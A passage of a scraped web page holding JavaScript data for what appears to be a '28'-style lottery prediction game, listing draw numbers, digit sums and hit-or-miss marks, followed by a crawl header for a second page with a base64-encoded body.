class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"13:56"},{"qishu":"765","dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"17","kjcodes":"5+7+5=17","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"13:52"},{"qishu":"764","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"11","kjcodes":"4+3+4=11","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"13:49"},{"qishu":"763","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"12","kjcodes":"2+7+3=12","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"13:45"},{"qishu":"762","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"16","kjcodes":"4+9+3=16","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"13:42"},{"qishu":"761","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"15","kjcodes":"0+9+6=15","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"13:38"},{"qishu":"760","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"09","kjcodes":"0+4+5=09","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"13:35"},{"qishu":"759","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"14","kjcodes":"9+5+0=14","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"13:31"},{"qishu":"758","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u53cc<\/span>","kjcode":"06","kjcodes":"1+5+0=06","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"13:28"},{"qishu":"757","dx":"<span class=\"yc-no\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"08","kjcodes":"1+2+5=08","yesno":"<span class=\"yc-no2\">\u9519<\/span>","right":0,"yesno4":"<span class=\"wrong_icon\"><\/span>","time":"13:24"},{"qishu":"756","dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-no\">\u53cc<\/span>","kjcode":"15","kjcodes":"1+8+6=15","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"13:21"},{"qishu":"755","dx":"<span class=\"yc-yes\">\u5927<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"15","kjcodes":"8+7+0=15","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"13:17"},{"qishu":"754","dx":"<span class=\"yc-no\">\u5c0f<\/span>","ds":"<span class=\"yc-yes\">\u5355<\/span>","kjcode":"15","kjcodes":"9+0+6=15","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"13:14"},{"qishu":"753","dx":"<span class=\"yc-yes\">\u5c0f<\/span>","ds":"<span class=\"yc-no\">\u5355<\/span>","kjcode":"08","kjcodes":"2+6+0=08","yesno":"<span class=\"yc-yes2\">\u4e2d<\/span>","right":1,"yesno4":"<span class=\"right_icon\"><\/span>","time":"13:10"}],"time":{"t":131,"h":"00","m":"02","s":11}};
    var code = 'jnd28';
    var type = 0;
    var i = 0;
    var new_time = '14:20';
</script>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cnhuamu.com/data/get/getPageDatas
body_size: 79
content:
[base64]/SW50cj0xNDg3NzcifV0sImFsZXJ0IjpbXX0=